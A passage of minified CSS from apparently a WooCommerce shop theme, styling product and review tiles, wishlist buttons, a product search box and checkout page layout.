(max-width:1199px){.tile-limited{border-radius:4px 0 0 4px;overflow:hidden}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited{min-height:328px;padding-block-end:19px}}.tile-limited .tile__image{position:absolute;top:0;left:0;width:100%;height:100%}.tile-limited .tile__image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.tile-limited .tile__inner{position:relative;z-index:10;display:flex;align-items:flex-end;justify-content:center;width:100%}.tile-limited .tile__label{position:absolute;top:21px;left:17px;width:118px;height:115px;border-radius:50%;display:flex;align-items:center;justify-content:center;text-align:center;background:#f9f6f2;font-size:1.8rem;color:#424242;font-weight:600;border:1px solid #E0D8CE}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__label{width:95px;height:94px;font-size:1.4rem;line-height:1.21;top:12px;left:11px}}.tile-limited .tile__btn{padding:8px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-limited .tile__btn{font-size:1.4rem}}.tile-product-secondary{position:relative;transition:box-shadow var(--theme-transition-duration);padding:10px 20px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary{padding:0 6px}}.tile-product-secondary:hover{box-shadow:0 1px 7px 2px #0000000d}.tile-product-secondary .tile__inner{position:relative}.tile-product-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product-secondary .tile__head{display:flex;flex-wrap:wrap;justify-content:space-between}.tile-product-secondary .tile__image{max-width:150px;margin:0 auto 19px}@media (max-width:575px){.tile-product-secondary .tile__image{max-width:120px}}.tile-product-secondary .tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center}.tile-product-secondary .tile__discount p{letter-spacing:.045em}.tile-product-secondary .tile__icon{position:absolute;top:0;right:-10px;max-width:26px;z-index:20}.tile-product-secondary .tile__title{margin-bottom:7px}.tile-product-secondary .tile__title h6{font-size:1.4rem;font-weight:500}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__title h6{font-size:1.2rem}}.tile-product-secondary .tile__foot{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.tile-product-secondary .tile__price{display:inline-block;margin-bottom:4px}.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{display:inline-block;font-weight:600;color:var(--theme-color-green);font-size:1.4rem;margin-bottom:0}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__price p,.tile-product-secondary .tile__price ins{font-size:1.2rem}}.tile-product-secondary .tile__price ins{text-decoration:none;margin:0 8px 0 0}.tile-product-secondary .tile__price del{font-size:1.2rem;font-weight:500;color:#424242}.tile-product-secondary .tile__price p span{font-weight:500;font-size:1.2rem;color:#424242}.tile-product-secondary .tile__text p{font-weight:500;color:var(--theme-color-green);font-size:1.2rem}.tile-product-secondary .tile__actions{padding:0 0 0 20px}.tile-product-secondary .tile__btn{position:relative;z-index:20;padding:5px 17px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product-secondary .tile__btn img{max-width:18px}}.tile-product-secondary .yith-wcwl-add-button a{font-size:0}.tile-product-secondary .yith-wcwl-add-button i{font-weight:var(--fa-style,400);font-size:2.6rem;width:27px;height:24px;position:relative}.tile-product-secondary .yith-wcwl-add-button span{display:none}.tile-product{background:#f9f6f2;border:1px solid #E0D8CE;border-radius:4px;padding:22px 12px 30px;position:relative;height:100%;transition:box-shadow var(--theme-transition-duration)}@media (max-width:575px){.tile-product{padding:13px 8px 45px}}.tile-product:hover{box-shadow:0 1px 10px 2px #00000014}.tile-product .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-product .tile__discount{width:42px;height:42px;background:var(--theme-color-green);border-radius:50%;color:var(--theme-color-white);font-weight:700;font-size:1.4rem;display:flex;align-items:center;justify-content:center;position:absolute;top:12px;left:12px;z-index:5}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__discount{width:30px;height:30px;font-size:1rem;left:6px;top:6px}}.tile-product .tile__icon{position:absolute;right:18px;top:18px;max-width:26px;z-index:20}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon{top:10px;right:5px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__icon img{max-width:23px}}.tile-product .tile__discount p{letter-spacing:.045em}.tile-product .tile__image{margin:0 15px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__image{margin:0 19px 0 10px}}.tile-product .tile__figure{border-radius:50%;background:linear-gradient(198.18deg,#fff 40.06%,#f0e7db 133.78%,#f7f6f4 133.78%);position:relative;padding-top:100%}.tile-product .tile__figure img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:90%;height:auto;padding:5px 10px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__figure img{width:80%}}.tile-product .tile__description{padding-inline-start:6px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description{padding-inline-start:0}}.tile-product .tile__description h5{font-weight:500;font-size:1.4rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__description h5{font-size:1.2rem;margin-block-end:5px}}.tile-product .tile__description p{font-weight:500;font-size:1.2rem}.tile-product .tile__description p em{font-weight:700;font-style:normal}.tile-product .tile__price{display:flex;flex-wrap:wrap;align-items:center;border-radius:4px 0 0 4px;color:var(--theme-color-white);background:#424242;justify-content:flex-end;width:auto;padding:7px 1px 5px 7px;position:absolute;right:0;bottom:17px;min-width:56px;gap:7px;justify-content:center;text-align:center}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .tile__price{font-size:1.2rem;min-width:unset;bottom:10px}}.tile-product .tile__price p{margin-bottom:0;display:inline-block}.tile-product .tile__price ins{order:2;text-decoration:none}.tile-product .tile__price del{text-decoration:none;position:relative;transform:translate(-2px)}.tile-product .tile__price del:after{content:"";top:50%;left:50%;position:absolute;transform:translate(-58%,calc(-50% + -0px)) scaleY(.5);width:76%;height:1px;background-color:currentColor}.tile-product .yith-wcwl-add-to-wishlist{margin-top:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:before{opacity:0}.tile-product .yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i:after{opacity:1}.tile-product .yith-wcwl-add-button{font-size:0}.tile-product .yith-wcwl-add-button i{width:27px;height:24px;position:relative;font-size:2.8rem}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-product .yith-wcwl-add-button i{width:23px;height:21px;font-size:2.3rem}}.tile-product .yith-wcwl-add-button i:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1}.tile-product .yith-wcwl-add-button i:after{content:"";position:absolute;width:100%;height:100%;top:0;left:0;background-image:var(--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a);background-repeat:no-repeat;background-size:100% 100%;background-position:center;z-index:1;opacity:0}.tile-product .yith-wcwl-add-button a.delete_item i:before{color:#e75858}.tile-product .yith-wcwl-add-button .add_to_wishlist span{display:none}.tile-review{background:var(--theme-color-white);filter:drop-shadow(-2px 4px 5px rgba(0,0,0,.06));padding:24px 18px;border-radius:4px}.tile-review .tile__rating{margin-bottom:22px}.tile-review .tile__rating ul{list-style-type:none;display:flex;flex-wrap:wrap;margin:-1px}.tile-review .tile__rating li{padding:1px}.tile-review .tile__entry{margin-bottom:10px}.tile-review .tile__entry h6{letter-spacing:.045em;margin-bottom:22px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-review .tile__entry{font-size:1.2rem}}.tile-review .tile__entry p{font-style:italic;letter-spacing:.045em}.tile-reviews-secondary{position:relative;display:flex;justify-content:center;transition:opacity var(--theme-transition-duration)}.tile-reviews-secondary:hover{opacity:.7}.tile-reviews-secondary .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews-secondary .tile__inner{display:flex;flex-wrap:wrap;align-items:center}.tile-reviews-secondary .tile__rating{padding:0 0 0 5px}.tile-reviews-secondary .tile__rating ul{display:flex;flex-wrap:wrap;margin:0}.tile-reviews-secondary .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}.tile-reviews-secondary .tile__rating li:last-child{margin-right:0}.tile-reviews-secondary .tile__rating li img{transform:translate(0)}.tile-reviews-secondary .tile__rating li.is-filled{background:#00b67a}.tile-reviews-secondary .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews-secondary .tile__number{font-size:1.2rem;font-weight:500;padding:0 0 0 6px}.tile-reviews-secondary--alt .tile__logo{max-width:58px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews{margin-top:20px}}.woocommerce-products-reviews .tile-reviews-secondary{justify-content:flex-start}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-reviews .tile-reviews-secondary{justify-content:center}}.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1.2rem;font-weight:600;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.woocommerce-products-header .woocommerce-products-header-content .tile-reviews-secondary .tile__number p{font-size:1rem;font-weight:500}}.tile-reviews{border:1px solid #E0D8CE;border-radius:10px;position:relative;overflow:hidden;transition:opacity var(--theme-transition-duration)}.tile-reviews:hover{opacity:.85}.tile-reviews .tile__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:10}.tile-reviews .tile__head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;background:var(--theme-color-white);padding:10px 12px;border-bottom:1px solid #E0D8CE}@media (max-width:575px){.tile-reviews .tile__head{padding:4px 12px}}.tile-reviews .tile__body{display:flex;flex-wrap:wrap;align-items:center;background:#f9f6f2;padding:10px 12px;font-weight:500;font-size:1.2rem}@media (max-width:575px){.tile-reviews .tile__body{font-size:1rem;padding:7px 10px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.tile-reviews .tile__logo{max-width:58px}}.tile-reviews .tile__rating{padding:0 0 0 15px}.tile-reviews .tile__rating ul{display:flex;flex-wrap:wrap}.tile-reviews .tile__rating li{width:15px;height:15px;display:flex;align-items:center;justify-content:center;background:#dcdce6;margin-right:1px}@media (max-width:575px){.tile-reviews .tile__rating li{width:11px;height:11px}}.tile-reviews .tile__rating li:last-child{margin-right:0}@media (max-width:575px){.tile-reviews .tile__rating li img{max-width:9px}}.tile-reviews .tile__rating li.is-filled{background:#00b67a}.tile-reviews .tile__rating li.is-half-filled{background:linear-gradient(to right,#00b67a 50%,#dcdce6 50%)}.tile-reviews .tile__actions{display:flex;flex-wrap:wrap;align-items:center;padding:0 0 0 12px}@media (max-width:575px){.tile-reviews .tile__actions{padding:0 0 0 7px}}.tile-reviews .tile__actions p{margin-bottom:0}.tile-reviews .tile__actions>span{width:19px;height:19px;border:1px solid #E0D8CE;border-radius:50%;background:#fefefe;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;margin:0 0 0 10px}@media (max-width:575px){.tile-reviews .tile__actions>span{margin:0 0 0 5px;width:14px;height:14px}}@media (max-width:575px){.tile-reviews .tile__actions>span img{max-width:10px}}.tiles .tiles__items{display:flex;flex-wrap:wrap;margin:-40px -24px}@media (max-width:390px){.tiles .tiles__items{margin:-40px -12px}}.tiles .tiles__item{width:33.333%;padding:40px 24px}@media (max-width:390px){.tiles .tiles__item{padding:40px 12px}}@media (max-width:1199px){.tiles--small .tiles__items{margin:-10px}}.tiles--small .tiles__item{width:25%}@media (max-width:1199px){.tiles--small .tiles__item{padding:10px}}@media (max-width:1023px){.tiles--small .tiles__item{width:50%}}.variations .variation_images,.variations tr{display:flex;flex-wrap:wrap}.variations th.label{width:100%;text-align:left;letter-spacing:.045em;margin-bottom:8px}.variations .variation_images{margin-bottom:9px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images{margin-block-end:11px}}.variations .variation_images th.label{width:100%;text-align:left;letter-spacing:.045em}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images th.label{font-size:1.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations th.label label{font-size:1.4rem}}.variations .variation_images td.image{display:flex;flex-wrap:wrap;width:100%;margin:-9px}.variations td.value select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.variations td.value:has(select){position:relative}.variations td.value:has(select):after{position:absolute;top:14px;left:68%;content:"";font-size:1.4rem;font:var(--fa-font-solid);color:#c5bfb8;pointer-events:none}.variations .variation_images .attribute{padding:9px;cursor:pointer}.variations .variation_images .attribute_label{margin-bottom:7px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.variations .variation_images .attribute_label{font-size:1.4rem}}.variations .variation_images .attribute .attribute_image{width:81px;height:81px;border-radius:4px;border:1px solid #E0D8CE;display:flex;align-items:center;justify-content:center;padding:10px;transition:border var(--theme-transition-duration)}.variations .variation_images .attribute.is-selected .attribute_image{border:1px solid #424242}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{display:flex;flex-wrap:wrap;gap:30px 20px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products{flex-wrap:nowrap;overflow-x:auto;padding-inline-end:20px;padding-block-start:24px;-ms-overflow-style:none;scrollbar-width:none}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:-webkit-scrollbar{display:none}}body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:before,body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products:after{display:none}@media (max-width:1023px){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:calc((100% - 60px) / 3)!important;margin:unset!important;float:none!important}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist .wishlist_table.wishlist_view ul.products .product{width:170px!important;flex-grow:1;flex-shrink:0}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment{padding-inline-end:unset}}body.woocommerce-wishlist form.yith-wcwl-form.wishlist-fragment .woocommerce-notices-wrapper{display:none}.wrapper{position:relative;display:flex;flex-direction:column;overflow-x:clip;min-height:100svh;padding-top:153px}@media (max-width:1023px){.wrapper{padding-top:168px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper{padding-top:155px}}.wrapper:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#00000080;display:none;z-index:1000}.wrapper:has(>.header .header__promo){padding-top:304px}@media (max-width:1023px){.wrapper:has(>.header .header__promo){padding-top:319px}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){.wrapper:has(>.header .header__promo){padding-top:339px}}body.has-add-to-cart-popup-opened .wrapper:before{display:block}body.admin-bar .wrapper{min-height:calc(100svh - 32px)}@media (max-width:782px){body.admin-bar .wrapper{min-height:calc(100svh - 46px)}}.yith-wcwl-add-to-wishlist{margin-block-start:0}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:before,.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;font:var(--fa-font-regular);color:transparent;background-image:url([data-uri]);background-repeat:no-repeat;background-size:100% 100%;background-position:center;opacity:1;transition:background-image var(--theme-tranistion-duration),opacity var(--theme-tranistion-duration)}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:hover:before{background-image:url([data-uri]);opacity:1}.yith-wcwl-add-to-wishlist .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:0;background-image:url([data-uri])}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:before{opacity:0}.yith-wcwl-add-to-wishlist.exists .yith-wcwl-add-button i.yith-wcwl-icon:after{opacity:1}#yith-wcwl-popup-message{margin:unset!important;transform:translate(-50%,-50%);line-height:1.2}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){#yith-wcwl-popup-message{font-size:1.4rem}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp{background:transparent;padding:0}@media (max-width:1023px){.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::-moz-placeholder{color:#f9f6f2!important;opacity:1}.dgwt-wcas-search-wrapp.dgwt-wcas-has-submit .dgwt-wcas-search-input::placeholder{color:#f9f6f2!important;opacity:1}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:var(--theme-color-white);border:1px solid #939393;font-size:1.4rem;font-family:var(--theme-font-family);letter-spacing:.045em;padding:5px 24px 5px 14px}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{background:transparent;border:1px solid var(--theme-color-white);color:#f9f6f2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:var(--theme-color-white)}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover{background:transparent;border:1px solid #F9F6F2}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{border:1px solid #939393}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#939393}}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{padding-right:58px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{left:auto;right:9px;top:5px;min-width:26px;min-height:26px;width:26px;height:26px}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{content:"";position:absolute;top:2px;left:50%;transform:translate(-50%);width:22px;height:22px;background:url("data:image/svg+xml,%3csvg%20width='24'%20height='24'%20viewBox='0%200%2024%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.88693%2016.5248C13.0952%2016.5248%2016.5068%2013.1133%2016.5068%208.90499C16.5068%204.69667%2013.0952%201.28516%208.88693%201.28516C4.67861%201.28516%201.26709%204.69667%201.26709%208.90499C1.26709%2013.1133%204.67861%2016.5248%208.88693%2016.5248Z'%20stroke='%23939393'/%3e%3cpath%20d='M14.6401%2014.6582L22.8593%2022.8774'%20stroke='%23939393'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}@media (max-width:1023px){.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:after{background:url("data:image/svg+xml,%3csvg%20width='24'%20height='23'%20viewBox='0%200%2024%2023'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M8.82394%2016.0307C13.0323%2016.0307%2016.4438%2012.6192%2016.4438%208.41085C16.4438%204.20253%2013.0323%200.791016%208.82394%200.791016C4.61562%200.791016%201.2041%204.20253%201.2041%208.41085C1.2041%2012.6192%204.61562%2016.0307%208.82394%2016.0307Z'%20stroke='%23F9F6F2'/%3e%3cpath%20d='M14.5771%2014.1641L22.7963%2022.3832'%20stroke='%23F9F6F2'%20stroke-linecap='round'/%3e%3c/svg%3e") no-repeat center/contain}}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit:hover{background:transparent;box-shadow:unset}.dgwt-wcas-style-pirx .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit svg{font-size:0;display:none}.dgwt-wcas-style-pirx.dgwt-wcas-search-filled .dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit{right:9px}.dgwt-wcas-style-pirx .dgwt-wcas-close:not(.dgwt-wcas-inner-preloader){right:39px!important}.dgwt-wcas-style-pirx .dgwt-wcas-preloader{margin-right:0}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a{--button-font-size:1.6rem;--button-border-radius:20px;--button-color:#424242;--button-background-color:#F9F6F2;--button-border-color:#E0D8CE;--button-transition-duration:var(--theme-transition-duration);--button-hover-color:#FFF;--button-hover-background-color:#424242;--button-hover-border-color:#424242;display:inline-block;font-size:var(--button-font-size);text-align:center;text-decoration:none;-webkit-appearance:none;-moz-appearance:none;appearance:none;box-shadow:none;border-radius:var(--button-border-radius);background:var(--button-background-color);border:1px solid var(--button-border-color);color:var(--button-color);transition:color,background,border;transition-duration:var(--button-transition-duration);padding:.85rem 2rem;font-weight:700}@media (hover:hover) and (pointer:fine){.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible){color:var(--button-hover-color);background:var(--button-hover-background-color);border-color:var(--button-hover-border-color)}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a:where(:hover,:focus-visible) svg path{fill:var(--theme-color-white)}}.dgwt-wcas-suggestions-wrapp .dgwt-wcas-suggestion-nores a svg path{transition:fill var(--theme-transition-duration)}body.checkout-wc.futurist .checkoutwc .form-row label.cfw-floatable-label{opacity:1}@media (max-width:1023px){body.checkout-wc.futurist #order_review{order:1;margin-bottom:30px}}@media (max-width:1023px){body.checkout-wc.futurist .cfw-bottom-controls{align-items:flex-start}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-mobile-cart-header{display:none}}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content{display:block}}body.checkout-wc.futurist h3{text-transform:none}body.checkout-wc.futurist #cfw-header{margin-bottom:0}@media (max-width:1023px){body.checkout-wc.futurist #cfw-cart-summary{order:2}}body.checkout-wc.futurist main.checkoutwc{min-height:100vh}body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-family:var(--theme-font-family-serif);font-size:2.6rem;font-weight:400;letter-spacing:.015em}@media (max-width:1023px){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.4rem}}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist h3,body.checkout-wc.futurist main.checkoutwc h3{font-size:2.2rem}}body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{padding:26px 23px 6px;font-family:var(--theme-font-family);border:1px solid #F9F6F2!important;border-radius:6px!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist .cfw-module .form-row input[type=email],body.checkout-wc.futurist .cfw-module .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=email],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=number],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=password],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=tel],body.checkout-wc.futurist .cfw-customer-info-address-container .form-row input[type=text].input-text,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row select,body.checkout-wc.futurist .cfw-customer-info-address-container .form-row textarea{font-size:14px}}body.checkout-wc.futurist .form-row:not(.cfw-hidden-input){margin-bottom:17px}body.checkout-wc.futurist main.checkoutwc .iti__dropdown-content{z-index:1150}body.checkout-wc.futurist main.checkoutwc .iti__selected-flag,body.checkout-wc.futurist main.checkoutwc .iti__selected-country-primary{border-right:1px solid #F9F6F2}body.checkout-wc.futurist #cfw-breadcrumb{max-width:704px}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb{opacity:.5}}body.checkout-wc.futurist #cfw-breadcrumb li{background:transparent}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li{display:none}}body.checkout-wc.futurist .cfw-accordion .cfw-radio-reveal-title-wrap.payment_method_title_wrap,body.checkout-wc.futurist #cfw-billing-methods .payment_method_icons{display:flex!important}body.checkout-wc.futurist #cfw-breadcrumb li:before{background:#424242;border:#424242;text-align:center;content:"✔";color:#fefefe;display:flex;align-items:center;justify-content:center;font-size:12px}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active{display:block}}body.checkout-wc.futurist #cfw-breadcrumb li.active:before{content:"...";border:1px solid #E0D8CE!important;background:#f9f6f2!important;color:#424242;display:block}@media (max-width:575px){body.checkout-wc.futurist #cfw-breadcrumb li.active:before{margin:0 auto .8rem}}body.checkout-wc.futurist #cfw-breadcrumb li.tab.active~li.tab:before{background:#e0d8ce;border:#E0D8CE;content:""}body.checkout-wc.futurist #cfw-breadcrumb:after{height:2px;top:10px}body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.6rem!important;font-family:var(--theme-font-family)!important;text-transform:none!important}@media (max-width:767px),screen and (max-width:812px) and (orientation:landscape){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.4rem!important}}@media (max-width:390px){body.checkout-wc.futurist #cfw-breadcrumb li>a{font-size:1.2rem!important}}body.checkout-wc.futurist #cfw-cart-summary{border-left:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-bottom:1.3rem}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head h3{margin-bottom:0}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a{order:2;font-size:1.2rem;color:#000;letter-spacing:.54px;text-decoration:underline}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart-summary-content .app-summary-head>a:hover{text-decoration:none}body.checkout-wc.futurist #cfw-customer-info-address>h3{display:none}body.checkout-wc.futurist #cfw-cart,body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons{font-family:var(--theme-font-family)!important}body.checkout-wc.futurist #cfw-coupons{margin-bottom:10px;border:0}body.checkout-wc.futurist #cfw-totals-list,body.checkout-wc.futurist #cfw-coupons #cfw-promo-code_field,body.checkout-wc.futurist #cfw-coupons .cfw-promo-code-button-wrap{margin-bottom:0}body.checkout-wc.futurist #cfw-totals-list table{padding-top:0;margin-bottom:0}body.checkout-wc.futurist #cfw-cart tr.cart_item{display:flex;flex-wrap:wrap;margin-bottom:15px}body.checkout-wc.futurist #cfw-cart tr.cart_item:last-child{margin-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image{width:100px;padding-bottom:0}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-image img{border:0;width:100%;-o-object-fit:cover;object-fit:cover}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description{width:calc(100% - 100px);padding-left:30px;padding-top:0}body.checkout-wc.futurist #cfw-cart .cfw-cart-table:first-child{margin-top:35px}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title{font-weight:600;font-size:1.4rem;letter-spacing:.045em;margin-bottom:10px;line-height:1.2}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-description .cfw-cart-item-title span span{font-size:1.2rem;font-weight:400}body.checkout-wc.futurist .cfw-quantity-stepper{border:0}body.checkout-wc.futurist #cfw-cart .cfw-items-summary-item-discount{display:none}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus{width:18px;height:18px;background:#f9f6f2;border:1px solid #E0D8CE;border-radius:50%}body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-minus:hover,body.checkout-wc.futurist .cfw-quantity-stepper .cfw-quantity-stepper-btn-plus:hover{background:#424242}body.checkout-wc.futurist #cfw-cart .cfw-edit-item-quantity-control-wrap{display:none}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-items-summary-item-discount ins,body.checkout-wc.futurist #cfw-cart .cart-item-row td.cfw-cart-item-subtotal ins{text-decoration:none;font-weight:700;letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart .cart-item-row .cfw-cart-item-subtotal{display:flex;flex-wrap:wrap;align-items:center;width:calc(100% - 100px);margin-left:auto;padding:0 0 0 30px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr{padding-bottom:5px}body.checkout-wc.futurist #cfw-cart-summary-totals table tr.shipping{padding-bottom:20px}body.checkout-wc.futurist #cfw-totals-list table tr th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr th,body.checkout-wc.futurist #cfw-totals-list table tr.order-total th,body.checkout-wc.futurist #cfw-cart-summary-totals table tr.order-total th{letter-spacing:.045em}body.checkout-wc.futurist #cfw-cart-summary #cfw-cart{border-top:1px solid #E0D8CE}body.checkout-wc.futurist #cfw-totals-list table tr td,body.checkout-wc.futurist #cfw-cart-summary-totals table tr 